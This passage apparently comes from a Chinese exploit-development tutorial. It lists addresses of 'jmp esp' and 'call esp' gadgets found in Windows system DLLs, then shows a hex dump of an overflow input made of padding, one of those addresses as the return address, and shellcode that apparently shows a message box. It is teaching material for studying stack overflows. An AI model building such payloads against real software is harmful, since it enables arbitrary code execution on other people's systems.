 72A55EEF Location found: call esp in MSVBVM60.rsrc
72A64D03 Location found: call esp in MSVBVM60.rsrc
72A6514B Location found: jmp esp in MSVBVM60.rsrc
72A6811F Location found: call esp in MSVBVM60.rsrc
72A683CF Location found: jmp esp in MSVBVM60.rsrc
72A72863 Location found: jmp esp in MSVBVM60.rsrc
72A72C0F Location found: jmp esp in MSVBVM60.rsrc
72A7722F Location found: call esp in MSVBVM60.rsrc
72A782AF Location found: jmp esp in MSVBVM60.rsrc
75B4C58D Location found: call esp in KERNELBA.text
75B4D621 Location found: call esp in KERNELBA.text
75DB339D Location found: jmp esp in GDI32.text
75DB6BB0 Location found: call esp in GDI32.text
75DD778B Location found: jmp esp in GDI32.text
75E52119 Location found: jmp esp in USP10.text
75ED7CE4 Location found: jmp esp in OLEAUT32.text
75F0AE24 Location found: jmp esp in OLEAUT32.text
75F638DB Location found: jmp esp in ADVAPI32.text
75F68D43 Location found: call esp in ADVAPI32.text
75FA5243 Location found: jmp esp in ADVAPI32.text
75FA9D23 Location found: call esp in ADVAPI32.text
75FA9E33 Location found: jmp esp in ADVAPI32.text
75FC6262 Location found: jmp esp in ADVAPI32.text
75FC9003 Location found: call esp in ADVAPI32.text
75FDF777 Location found: call esp in ADVAPI32.rsrc
75FE2F4B Location found: call esp in ADVAPI32.rsrc
75FF63E8 Location found: jmp esp in ADVAPI32.rsrc
76226D53 Location found: jmp esp in USER32.text
7622A688 Location found: call esp in USER32.text
76274E47 Location found: jmp esp in USER32.rsrc
7627667B Location found: call esp in USER32.rsrc
7627AA87 Location found: call esp in USER32.rsrc
7627B2FF Location found: jmp esp in USER32.rsrc
7627B677 Location found: call esp in USER32.rsrc
7627B72F Location found: call esp in USER32.rsrc
7627B90B Location found: jmp esp in USER32.rsrc
7627BB0F Location found: jmp esp in USER32.rsrc
Command
图2
0 1 2 3 4 5 6 7 8 9 a b c d e f
00000000h: 34 33 32 31 34 33 32 31 34 33 32 31 34 33 32 31 ; 4321432143214321
00000010h: 34 33 32 31 34 33 32 31 34 33 32 31 34 33 32 31 ; 4321432143214321
00000020h: 34 33 32 31 34 33 32 31 34 33 32 31 34 33 32 31 ; 4321432143214321
00000030h: 34 33 32 31 E8 63 FF 75 33 DB 53 68 63 74 6F 72 ; 4321 u3 hctor
00000040h: 68 72 65 6A 65 8B C4 53 50 50 53 B8 EA 04 D8 77 ; hreje SPPS